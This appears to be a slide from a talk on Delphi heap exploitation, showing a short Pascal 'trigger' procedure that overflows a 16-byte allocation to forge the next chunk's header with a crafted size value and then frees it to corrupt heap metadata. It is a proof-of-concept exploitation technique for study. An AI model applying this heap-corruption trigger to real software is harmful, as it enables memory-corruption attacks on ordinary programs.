

# Delphi heap: special case 1
Trigger:
procedure toeter;
var
  p: PInteger;
  pi: PInteger;
begin
    GetMem(pi, 16);
    GetMem(p, 16);
    pi^ := $41414141; inc(pi);
    pi^ := $00000b41; inc(pi); // need to set lsb to 1, needs to be small and > b30
    pi^ := $43434343; inc(pi);
    pi^ := $44444444; inc(pi);
    pi^ := $00000000; inc(pi); // slackspace
    pi^ := $fffffffa;          // overflow, -16 with bit 4 and bit 2 set
    FreeMem(p);
end;